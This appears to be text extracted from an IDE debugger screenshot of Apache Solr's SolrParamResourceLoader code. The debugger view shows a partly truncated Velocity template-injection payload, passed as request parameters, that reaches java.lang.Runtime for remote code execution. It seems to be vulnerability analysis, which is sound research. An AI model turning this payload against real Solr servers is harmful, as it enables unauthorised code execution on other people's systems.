 HttpSolrCall.java × RequestHandlerBase.java × QueryResponseWriterUtil.java × VelocityResponseWriter.java × SolrParamResourceLoader.java × VelocityEngine.java ×
19 import ...
31
32 public class SolrParamResourceLoader extends ResourceLoader {
33 public static final String TEMPLATE_PARAM_PREFIX = VelocityResponseWriter.TEMPLATE + ".";
34
35 private Map<String,String> templates = new HashMap<>();
36 @ public SolrParamResourceLoader(SolrQueryRequest request) { request: "{q=1&v.template=custom&df=text&v.template.custom=#set($x%3D'')+#set($rt%3D$x.class.forName('java.lang.Runt
37 super();
38
39 // TODO: Consider using content streams, but need a template name associated with each stream
40 // for now, a custom param convention of template.<name>=<template body> is a nice example
41 // of per-request overrides of templates
42
43 SolrParams params = request.getParams(); params: "q=1&v.template=custom&df=text&v.template.custom=#set($x%3D'')+#set($rt%3D$x.class.forName('java.lang.Runtime'))+#set($chr%3
44 Iterator<String> names = params.getParameterNamesIterator(); names: HashMap$KeyIterator@6993
45 while (names.hasNext()) {
46 String name = names.next(); names: HashMap$KeyIterator@6993
47
48 if (name.startsWith(TEMPLATE_PARAM_PREFIX)) {
49 templates.put(name.substring(TEMPLATE_PARAM_PREFIX.length()) + VelocityResponseWriter.TEMPLATE_EXTENSION,params.get(name)); params: "q=1&v.template=custom&df=text&v.temp
50 }
51 }
+ "v.template."
SolrParamResourceLoader › SolrParamResourceLoader()
Debug: Unnamed ×
Debugger Console
Frames Threads Variables
"qtp1394940518-25"@6,95...
<init>:51, SolrParamResourceLoader (org.apache.
createEngine:313, VelocityResponseWriter (org.ap
write:150, VelocityResponseWriter (org.apache.sol
writeQueryResponse:65, QueryResponseWriterUtil
writeResponse:849, HttpSolrCall (org.apache.solr.s
call:558, HttpSolrCall (org.apache.solr.servlet)
doFilter:397, SolrDispatchFilter (org.apache.solr.s
doFilter:343, SolrDispatchFilter (org.apache.solr.s
doFilter:1602, ServletHandler$CachedChain (org.e
doHandle:540, ServletHandler (org.eclipse.jetty.ser
names = {HashMap$KeyIterator@6993}
this$0 = {HashMap@7048} size = 6
next = {HashMap$Node@7049} "wt" ->
current = {HashMap$Node@7052} "v.template.custom" ->
expectedModCount = 6
index = 6
HashMap$HashIterator.this$0 = {HashMap@7048} size = 6
templates = {HashMap@6994} size = 1
"custom.vm" -> "#set($x='') #set($rt=$x.class.forName('java.lang.Runtime')) #set($chr=$x.class.forName('java.lang.Character')) #set($str=$x.clas... View
key = "custom.vm"
value = "#set($x='') #set($rt=$x.class.forName('java.lang.Runtime')) #set($chr=$x.class.forName('java.lang.Character')) #set($str=$x.class.forN... View